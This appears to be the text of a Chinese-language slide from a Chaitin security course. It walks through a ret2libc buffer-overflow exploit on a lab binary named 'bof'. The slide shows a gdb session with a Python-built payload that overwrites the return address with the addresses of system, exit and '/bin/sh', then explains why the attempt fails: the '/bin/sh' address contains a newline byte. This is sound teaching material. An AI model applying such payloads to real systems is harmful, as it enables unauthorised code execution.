 为什么失败了？
长亭科技
CHAITIN
$ gdb -q --args ./bof $(python -c 'print "A" * 140 + "\x80\xfd\xe3\xf7" +
"\xb0\x39\xe3\xf7" + "\x3f\x0a\xf6\xf7" + "\0\0\0\0"')
Reading symbols from ./bof...(no debugging symbols found)...done.
(gdb) b *0x8048527
Breakpoint 1 at 0x8048527
“/bin/sh”地址中包含0a（\n）
(gdb) r
argv[1]:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA9?
Breakpoint 1, 0x08048527 in main ()
(gdb) x/20x $esp
0xffffd51c: 0xf7e3fd80 0xf7e339b0 0xffff003f
0xffffd5c4
0xffffd52c: 0x00000000 0x00000000 0x00000000
0xf7fb7000
...
(gdb) p system
$1 = {<text variable, no debug info>} 0xf7e3fd80 <system>
(gdb) p exit
$2 = {<text variable, no debug info>} 0xf7e339b0 <exit>
(gdb)
把获得的system、exit、
"/bin/sh"的地址填入溢出
缓冲区，从前一课时计
算到的偏移140之后开始
填入
通过 gdb运行发现shell
并未启动，原因是：
"/bin/sh"的地址中包含换
行符0a，argv[1]会被换
行符截断！怎么解决？